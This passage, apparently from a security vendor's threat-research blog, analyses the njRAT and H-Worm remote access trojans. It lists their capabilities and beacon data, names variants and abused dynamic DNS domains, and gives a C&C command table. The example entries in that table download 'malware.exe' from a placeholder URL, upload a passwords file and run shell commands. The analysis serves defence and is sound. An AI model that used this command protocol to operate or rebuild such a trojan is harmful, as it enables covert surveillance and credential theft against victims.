- Bot identifier (based off configurable string in builder & volume serial number)
- Computer name (Base 64 encoded)
- Operating system information
- Existence of attached webcam (Yes/No)
- Bot version
- Country code
- Title of the active process window
Decoded Base64 string #1 (botID_volume-serial-number): Moi_50FAA540
Decoded Base64 string #2 (currently focused window): Administrator: C:\Windows\system32\cmd.exe -
- File system changes
- Log keystrokes
- Download and execute a remote file
- Remote desktop
- Webcam access
- Microphone access
- Obtain user credentials for multiple applications
- Reverse command shell
 |
| njRAT C&C control panel |
 |
| njRAT builder panel |
 |
| njRAT author information |
The C&C communication POST requests typically uses parameters 'cmd' and 'param' as seen in the table below:
| Bot Command | Description | Example | Connection URI |
|---|---|---|---|
| execute | Execute vb code sent in response | execute<|>vbscript code | None |
| update | Update bot code to provided code (overwrites existing file) | update<|>new vbscript bot code | None |
| uninstall | Removes the bot from the victim machine | uninstall | None |
| send | Downloads content from a URL and dumps at a directory | send<|>http://www.example.com/malware.exe<|>c:\ | None |
| site-send | Downloads content from a URL and saves with specified nam | site-send<|>http://www.example.com/script.vbs<|>c:\script.vbs | None |
| recv | Uploads a file to the C2 domain | recv<|>C:\Users\User\Documents\passwords.txt | POST /is-recving |
| enum-driver | Sends information on the victim's system drives | enum-driver | POST /is-enum-driver |
| enum-faf | Sends a directory listing for a given path | enum-faf<|>C:\Users\User\ | POST /is-enum-path |
| enum-process | Sends the process listing of the victim's system | enum-process | POST /is-enum-process |
| cmd-shell | Run a command via '%comspec% /c' on the infected host | cmd-shell<|>calc.exe | POST /is-cmd-shell |
| delete | Deletes a specified file or folder from the victim's system | delete<|>C:\Users\User\Documents\ | None |
| exit-process | Kills the specified process ID via taskkill | exit-process<|>123 | None |
| sleep | Sets the number of milliseconds to sleep between 'ready' beacons (default 5000) | sleep<|>10000 | None |
- Bot identifier (based off configurable string in builder & volume serial number)
- Computer name
- Username
- Operating system information
- Bot version
- Antivirus information (Default value 'nan-av')
- USB spreading [true/false] with date obtained from bot's registry entry.
 |
| H-Worm plus version C&C control panel |
 |
| H-Worm control center [similar to njRAT's Manager] |
 |
| H-Worm plus version builder panel |
 |
| H-Worm extended/lite version C&C control panel |
- 2.0
- 3az version
- hello
- KKMM NICE PC
- mod version
- plus
- POUSSIN
- safa7_22
- SKY ESP PC
- spupdate
- the KR.joker worm
- underworld final
- v1.8.3 By AB DELL
- v1.8.7 By AB DELL
- worm Of Dz-47
- WORM OF DZ-47
One of the most popular features of this RAT family is the usage of Dynamic DNS for its Command & Control server communication. We have seen multiple sub-domains from the following Dynamic DNS domains in 2015 being abused by the malware authors for C&C communication:
- adultdns.net
- cable-modem.org
- dz47.cf
- ddns.net
- dnsd.info
- dvr-ddns.com
- dyndns.org
- dynu.net
- ftp21.net
- mooo.com
- myq-see.com
- no-ip.biz
- noip.me
- no-ip.org
- redirectme.net
- sells-it.net
- servecounterstrike.com
- serveftp.com
- servehttp.com
- servequake.com
- sytes.net
- user32.com
- zapto.org

njRAT & H-Worm variant infections continue to rise, and while this threat is reportedly more prevalent in the Middle-East region, we continue to see infections in other parts of the world as well. Despite Microsoft's attempts to disrupt the C&C channel for this notorious RAT back in June 2014, we continue to see the usage of various dynamic DNS services by the malware authors for it's C&C server communication. It remains one of the most popular and prevalent RATs in the wild today.
Zscaler ThreatLabZ has deployed multiple layers of protection against this threat to ensure that the customers are protected.
Past reports on this threat
http://phishme.com/the-return-of-njrat/
http://www.symantec.com/connect/blogs/simple-njrat-fuels-nascent-middle-east-cybercrime-scene
https://www.fireeye.com/blog/threat-research/2013/09/now-you-see-me-h-worm-by-houdini.html
Analysis by Deepen Desai & John Mancuso